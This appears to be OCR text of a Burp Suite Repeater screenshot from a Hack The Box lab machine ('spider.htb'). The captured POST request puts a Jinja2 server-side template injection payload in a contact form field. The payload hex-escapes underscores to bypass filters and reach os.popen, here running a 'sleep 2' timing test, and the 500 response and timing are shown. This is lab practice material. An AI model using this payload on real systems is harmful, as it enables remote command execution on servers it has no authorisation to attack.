 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
2 × 3 × ...
Send Cancel < > Target: http://spider.htb HTTP/1
Request
Pretty Raw Hex \n
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 255
9 Origin: http://spider.htb
10 Connection: close
11 Referer:
http://spider.htb/a1836bb97e5f4ce6b3e8f25693c1a
16c.unfinished.supportportal
12 Cookie: session=
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15
16 contact={% include
request|attr("application")|attr("\x5f\x5fgloba
ls\x5f\x5f")|attr("\x5f\x5fgetitem\x5f\x5f")("\
x5f\x5fbuiltins\x5f\x5f")|attr("\x5f\x5fgetitem
\x5f\x5f")("\x5f\x5fimport\x5f\x5f")("os")|attr
("popen")("sleep 2")|attr("read")()
%}&message=a
Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500 INTERNAL SERVER ERROR
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Sun, 24 Oct 2021 06:25:01 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 290
6 Connection: close
7
8 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 3.2 Final
9 <title>
500 Internal Server Error
</title>
10 <h1>
Internal Server Error
</h1>
11 <p>
The server encountered an internal error and wa
</p>
12
Search... 0 matches
INSPECTOR
Request Attributes
Query Parameters (0)
Body Parameters (2)
Request Cookies (1)
Request Headers (13)
Response Headers (5)
476 bytes | 2,047 millis